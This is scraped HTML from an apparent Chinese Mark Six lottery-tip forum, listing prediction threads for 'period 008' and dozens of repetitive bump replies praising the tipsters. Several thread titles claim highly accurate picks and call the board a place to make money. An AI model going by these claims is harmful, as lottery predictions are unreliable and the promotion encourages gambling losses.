class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:23:18 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31842610" class="replytxt" target="_blank"> 要不我崇拜你?行吗?</a><span class="rethreadmei">【</span><span class='reusername'>青天霹雳</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:11:10:04 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31872169" class="replytxt" target="_blank"> 顶上 ！顶上 ！</a><span class="rethreadmei">【</span><span class='reusername'>人仰马翻</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:09:00:50 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31872171" class="replytxt" target="_blank"> 顶上 ！顶上 ！</a><span class="rethreadmei">【</span><span class='reusername'>人仰马翻</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:09:00:53 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31872174" class="replytxt" target="_blank"> 高手！！牛d</a><span class="rethreadmei">【</span><span class='reusername'>火炮</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:09:00:57 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31876917" class="replytxt" target="_blank"> d</a><span class="rethreadmei">【</span><span class='reusername'>准支持</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:00:32 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31883160" class="replytxt" target="_blank"> 只想抽烟喝酒</a><span class="rethreadmei">【</span><span class='reusername'>兰心慧质</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:58:05 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31920420" class="replytxt" target="_blank"> 见一次顶一次，确实好料，希望你能长期发表，造福彩民！向提供心水的朋友致敬！</a><span class="rethreadmei">【</span><span class='reusername'>女人韵味</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:27:19 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31920423" class="replytxt" target="_blank"> 见一次顶一次，确实好料，希望你能长期发表，造福彩民！向提供心水的朋友致敬！</a><span class="rethreadmei">【</span><span class='reusername'>女人韵味</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:27:25 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31920429" class="replytxt" target="_blank"> 11111</a><span class="rethreadmei">【</span><span class='reusername'>动心</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:27:33 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31924940" class="replytxt" target="_blank"> 1</a><span class="rethreadmei">【</span><span class='reusername'>饱穿</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:10:53 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=31939495" class="replytxt" target="_blank"> “劣”差人一等，是因为比别人少出了力。</a><span class="rethreadmei">【</span><span class='reusername'>蓝哥哥</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:11:54:42 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=32001678" class="replytxt" target="_blank"> 顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>天各一方</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:11:00:33 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=32102087" class="replytxt" target="_blank"> 顶高手.再接再励.再创辉煌.</a><span class="rethreadmei">【</span><span class='reusername'>大陆赌皇</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:36:28 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=32132431" class="replytxt" target="_blank"> ============【提倡原创、认真负责、自强不息、团结奋进】============</a><span class="rethreadmei">【</span><span class='reusername'>一言为定</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:10:17:26 </span></ul></li><ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=3406536&pid=32137492" class="replytxt" target="_blank"> 参料不顶非君子也，不为君子嫣能有财。</a><span class="rethreadmei">【</span><span class='reusername'>宝典致富</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:44:30 </span></ul></li></li></ul> <ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=3">[王者]</a><a href="read.php?tid=4859431" id="a_ajax_4859431" target=_blank class='threadtxt'>[32错04]008期：三头中特！</a><u style="color:red;">(+25)</u>  
(回<font color=red><b>46</b></font>贴)<span class="threadmei">【</span><span class='thusername'>包公传奇</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>5864</b></span><span class="posttime">时间:01-17 22:48:45 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859431&pid=37656307" class="replytxt" target="_blank"> 让我们和财富一起成长!!!</a><span class="rethreadmei">【</span><span class='reusername'>一直等你</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:06:53:46 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859431&pid=37656308" class="replytxt" target="_blank"> 高手！牛D</a><span class="rethreadmei">【</span><span class='reusername'>小情</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:06:53:49 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859431&pid=37657645" class="replytxt" target="_blank"> 我喜欢</a><span class="rethreadmei">【</span><span class='reusername'>完美完美</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:57:53 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859431&pid=37657732" class="replytxt" target="_blank"> 高手！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>享共有福</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:00:07 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859431&pid=37658181" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>蝶舞飛揚</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:13:41 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859431&pid=37662619" class="replytxt" target="_blank"> d</a><span class="rethreadmei">【</span><span class='reusername'>大富翁单双</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:11:51:26 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859431&pid=37663785" class="replytxt" target="_blank"> 大哥你真是高手.望你越战越精彩.顶你上月球看嫦娥妹妹</a><span class="rethreadmei">【</span><span class='reusername'>乱世孤独</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:36:55 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859431&pid=37664720" class="replytxt" target="_blank"> 鼎</a><span class="rethreadmei">【</span><span class='reusername'>豆芽菜</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:02:18 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859431&pid=37665675" class="replytxt" target="_blank"> 顶上 ！顶上 ！</a><span class="rethreadmei">【</span><span class='reusername'>经典杀波</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:24:10 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859431&pid=37666335" class="replytxt" target="_blank"> 我在努力中</a><span class="rethreadmei">【</span><span class='reusername'>无为六合</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:39:16 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859431&pid=37666821" class="replytxt" target="_blank"> 向辛勤的高手敬礼，你们呕心沥血，无私奉献的精神，永远直得我们学习。</a><span class="rethreadmei">【</span><span class='reusername'>金港财神</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:49:22 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859431&pid=37667499" class="replytxt" target="_blank"> 顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>德国等国</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:03:51 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859431&pid=37674625" class="replytxt" target="_blank"> 到你的~~贴吧收藏~~~我的发言~`找</a><span class="rethreadmei">【</span><span class='reusername'>操什么心</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:49:23 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859431&pid=37677405" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛ddddddddddddddddddddddd</a><span class="rethreadmei">【</span><span class='reusername'>生活快报</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:56:01 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859431&pid=37684617" class="replytxt" target="_blank">濂</a><span class="rethreadmei">【</span><span class='reusername'>我们的</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:00:46:43 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=4">[钻石]</a><a href="read.php?tid=4859155" id="a_ajax_4859155" target=_blank class='threadtxt'>[25错06]〈008期〉经典(③头)实力见证一切</a><u style="color:red;">(+6)</u>  
(回<font color=red><b>31</b></font>贴)<span class="threadmei">【</span><span class='thusername'>神奇秀丽</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>3137</b></span><span class="posttime">时间:01-17 22:36:01 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859155&pid=37666472" class="replytxt" target="_blank"> 谢 谢</a><span class="rethreadmei">【</span><span class='reusername'>码彩梦</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:41:49 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859155&pid=37666477" class="replytxt" target="_blank"> 谢 谢</a><span class="rethreadmei">【</span><span class='reusername'>码彩梦</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:41:58 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859155&pid=37666480" class="replytxt" target="_blank"> 谢 谢</a><span class="rethreadmei">【</span><span class='reusername'>码彩梦</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:42:04 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859155&pid=37666481" class="replytxt" target="_blank"> 对自己好点~别难为自己</a><span class="rethreadmei">【</span><span class='reusername'>本能两行</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:42:05 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859155&pid=37668102" class="replytxt" target="_blank"> DDDDD</a><span class="rethreadmei">【</span><span class='reusername'>小齐火锅店</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:17:24 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859155&pid=37669111" class="replytxt" target="_blank"> 谢谢你的无私奉献，论坛有你更精彩！好人一生平安，福气，财气，富贵伴您一生 ！</a><span class="rethreadmei">【</span><span class='reusername'>活波生动</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:40:58 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859155&pid=37669112" class="replytxt" target="_blank"> 谢谢你的无私奉献，论坛有你更精彩！好人一生平安，福气，财气，富贵伴您一生 ！</a><span class="rethreadmei">【</span><span class='reusername'>活波生动</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:41:00 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859155&pid=37669115" class="replytxt" target="_blank"> 佩服他们~!</a><span class="rethreadmei">【</span><span class='reusername'>李贝贝</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:41:07 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859155&pid=37675397" class="replytxt" target="_blank"> 顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>黄大仙救世</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:05:58 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859155&pid=37679688" class="replytxt" target="_blank"> 鼎鼎</a><span class="rethreadmei">【</span><span class='reusername'>慢动作</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:27:54 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859155&pid=37679740" class="replytxt" target="_blank"> 好料~好人品~高风亮节，见你一次顶一次，祝你天天开心。</a><span class="rethreadmei">【</span><span class='reusername'>心猿意马</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:31:43 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859155&pid=37680116" class="replytxt" target="_blank"> 稳中求胜《努力》《加油》《给力》！</a><span class="rethreadmei">【</span><span class='reusername'>九十九朵玫瑰</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:58:21 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859155&pid=37680117" class="replytxt" target="_blank"> 稳中求胜《努力》《加油》《给力》！</a><span class="rethreadmei">【</span><span class='reusername'>九十九朵玫瑰</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:58:22 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859155&pid=37680119" class="replytxt" target="_blank"> 坚持就是胜利，赢钱就是目地，无需期期都中奖！ 只要月月有钱赚！</a><span class="rethreadmei">【</span><span class='reusername'>怒海孤鸿</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:58:25 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859155&pid=37684582" class="replytxt" target="_blank">濂</a><span class="rethreadmei">【</span><span class='reusername'>我们的</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:00:45:01 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=3">[王者]</a><a href="read.php?tid=4858843" id="a_ajax_4858843" target=_blank class='threadtxt'>[38错03]008期：══════→→绝杀一头══════→→</a><u style="color:red;">(+47)</u>  
(回<font color=red><b>88</b></font>贴)<span class="threadmei">【</span><span class='thusername'>不停的游览</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>8179</b></span><span class="posttime">时间:01-17 22:17:04 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858843&pid=37671234" class="replytxt" target="_blank">d</a><span class="rethreadmei">【</span><span class='reusername'>屋檐水</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:33:06 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858843&pid=37671267" class="replytxt" target="_blank"> 向精心算料私奉的高手致敬!把鲜花和掌声献给你!</a><span class="rethreadmei">【</span><span class='reusername'>骗中传奇</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:34:05 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858843&pid=37671289" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD</a><span class="rethreadmei">【</span><span class='reusername'>鲁玉有约</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:34:52 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858843&pid=37671582" class="replytxt" target="_blank"> 晕 不信啊</a><span class="rethreadmei">【</span><span class='reusername'>火烈鸟</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:41:43 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858843&pid=37672217" class="replytxt" target="_blank"> dddddd早更新不亏dddddd</a><span class="rethreadmei">【</span><span class='reusername'>路上不塞车</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:54:58 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858843&pid=37672404" class="replytxt" target="_blank"> 生是她的人，死是她的吉祥物。</a><span class="rethreadmei">【</span><span class='reusername'>新哥</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:59:14 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858843&pid=37672974" class="replytxt" target="_blank"> 1</a><span class="rethreadmei">【</span><span class='reusername'>不食之地</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:12:09 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858843&pid=37675425" class="replytxt" target="_blank"> 愿你继续用最精彩的业绩，给广大彩民一个又一个惊喜！真心感谢！</a><span class="rethreadmei">【</span><span class='reusername'>柳叶湖</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:06:18 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858843&pid=37676296" class="replytxt" target="_blank"> 高手！！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>奶茶</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:28:39 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858843&pid=37677053" class="replytxt" target="_blank">见一次顶一次，祝天天中奖。</a><span class="rethreadmei">【</span><span class='reusername'>乜得吾</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:47:19 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858843&pid=37677905" class="replytxt" target="_blank"> 66</a><span class="rethreadmei">【</span><span class='reusername'>古宝</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:08:22 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858843&pid=37678512" class="replytxt" target="_blank"> 高手！！牛D</a><span class="rethreadmei">【</span><span class='reusername'>同在蓝天下</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:24:01 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858843&pid=37679173" class="replytxt" target="_blank"> “路”就在各自的足下，各走各的路。</a><span class="rethreadmei">【</span><span class='reusername'>幸运哥</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:53:19 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858843&pid=37681653" class="replytxt" target="_blank">好</a><span class="rethreadmei">【</span><span class='reusername'>杰之朗78</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:18:26 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858843&pid=37684540" class="replytxt" target="_blank">濂</a><span class="rethreadmei">【</span><span class='reusername'>我们的</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:00:42:54 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=3">[王者]</a><a href="read.php?tid=4860980" id="a_ajax_4860980" target=_blank class='threadtxt'>[09错01]008期：━━━我怕痛◆超准【②④码中】这里是创造财富的根源，赚钱的好地方━</a><u style="color:red;">(+63)</u>  
(回<font color=red><b>81</b></font>贴)<span class="threadmei">【</span><span class='thusername'>我怕痛</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>8083</b></span><span class="posttime">时间:01-18 01:34:23 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860980&pid=37659806" class="replytxt" target="_blank"> 高手！！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>黄蛮通</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:09:06:13 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860980&pid=37664063" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>玩车伊族</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:45:06 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860980&pid=37664101" class="replytxt" target="_blank"> 【【【雷锋叔叔】】】】说：为人民【币】服务$$$$</a><span class="rethreadmei">【</span><span class='reusername'>梦中的童话</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:46:16 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860980&pid=37664689" class="replytxt" target="_blank"> 看帖是缘分！回帖是友情！看帖是缘分！回帖是友情！</a><span class="rethreadmei">【</span><span class='reusername'>天上人间</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:01:11 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860980&pid=37665083" class="replytxt" target="_blank"> 不错，支持下</a><span class="rethreadmei">【</span><span class='reusername'>军德利</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:10:30 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860980&pid=37666002" class="replytxt" target="_blank"> 超精彩，我非常喜</a><span class="rethreadmei">【</span><span class='reusername'>南拳蔡李佛</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:31:29 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860980&pid=37667424" class="replytxt" target="_blank"> ============《顶了再说=出色论坛粉丝顶帖专用》============</a><span class="rethreadmei">【</span><span class='reusername'>数码人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:01:54 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860980&pid=37668324" class="replytxt" target="_blank"> 留个脚印```````</a><span class="rethreadmei">【</span><span class='reusername'>狗腿子</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:23:07 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860980&pid=37670817" class="replytxt" target="_blank"> 支持一下吧</a><span class="rethreadmei">【</span><span class='reusername'>不败之地</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:24:23 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860980&pid=37671006" class="replytxt" target="_blank"> ◆◆◆顶贴专用◆◆◆高手辛苦了◆◆◆</a><span class="rethreadmei">【</span><span class='reusername'>至尊肖王</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:28:52 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860980&pid=37672732" class="replytxt" target="_blank"> 羡慕楼主的确是很羡慕,顶一下</a><span class="rethreadmei">【</span><span class='reusername'>阿酷哥</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:07:00 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860980&pid=37677427" class="replytxt" target="_blank"> 顶顶</a><span class="rethreadmei">【</span><span class='reusername'>水上人家</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:56:34 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860980&pid=37678802" class="replytxt" target="_blank"> 顶</a><span class="rethreadmei">【</span><span class='reusername'>买码中特</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:32:12 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860980&pid=37679217" class="replytxt" target="_blank"> ddd</a><span class="rethreadmei">【</span><span class='reusername'>惊天动地</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:56:49 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4860980&pid=37684429" class="replytxt" target="_blank">六合开发</a><span class="rethreadmei">【</span><span class='reusername'>国投电力</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:00:37:49 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=3">[王者]</a><a href="read.php?tid=4859348" id="a_ajax_4859348" target=_blank class='threadtxt'>[29错04]008期:〈36码〉（傻姑娘啊）﹂﹂﹂赚钱首选作品,土豪开发资料！﹁﹁﹁</a><u style="color:red;">(+69)</u>  
(回<font color=red><b>63</b></font>贴)<span class="threadmei">【</span><span class='thusername'>傻姑娘啊</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>8351</b></span><span class="posttime">时间:01-17 22:45:02 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859348&pid=37669138" class="replytxt" target="_blank"> 【给我顶一帖】您的“顶贴”是对我最大的支持、是给了我动力、是我继续发贴的理由...Thank you!</a><span class="rethreadmei">【</span><span class='reusername'>语默</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:41:49 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859348&pid=37671271" class="replytxt" target="_blank"> 高手！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>家福六合</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:34:17 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859348&pid=37671736" class="replytxt" target="_blank"> 8888888</a><span class="rethreadmei">【</span><span class='reusername'>六合神探</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:44:54 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859348&pid=37672133" class="replytxt" target="_blank"> ☆☆〓 六合高手☆☆〓 顶你无私贡献☆☆〓 继续精彩☆☆</a><span class="rethreadmei">【</span><span class='reusername'>潜龙在水</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:53:23 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859348&pid=37674071" class="replytxt" target="_blank"> 高手！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>五指山</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:37:06 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859348&pid=37674074" class="replytxt" target="_blank"> 高手！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>五指山</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:37:08 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859348&pid=37674076" class="replytxt" target="_blank"> 顶天立地真英雄!我们为您歌唱;唱一首:赞英雄主义歌遍布全国!</a><span class="rethreadmei">【</span><span class='reusername'>不夜城</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:37:10 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859348&pid=37674402" class="replytxt" target="_blank">dddddddd</a><span class="rethreadmei">【</span><span class='reusername'>陈明明</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:44:51 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859348&pid=37675625" class="replytxt" target="_blank"> 高手！！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>老不中奖</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:11:21 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859348&pid=37675949" class="replytxt" target="_blank"> 造福彩民，功德无量，诚心诚意顶高手，万分感谢！</a><span class="rethreadmei">【</span><span class='reusername'>复兴号</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:18:58 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859348&pid=37680080" class="replytxt" target="_blank"> 值得敬重的高手!!感谢为彩民们作出的贡献!!向你致敬!!</a><span class="rethreadmei">【</span><span class='reusername'>旺仔来料</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:55:59 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859348&pid=37680081" class="replytxt" target="_blank"> ^_^</a><span class="rethreadmei">【</span><span class='reusername'>新彩迷</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:56:01 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859348&pid=37681478" class="replytxt" target="_blank">好</a><span class="rethreadmei">【</span><span class='reusername'>杰之朗78</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:10:57 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859348&pid=37681961" class="replytxt" target="_blank">6666</a><span class="rethreadmei">【</span><span class='reusername'>丰顺人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:32:45 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859348&pid=37684341" class="replytxt" target="_blank">线线在天</a><span class="rethreadmei">【</span><span class='reusername'>国投电力</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:00:30:40 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a 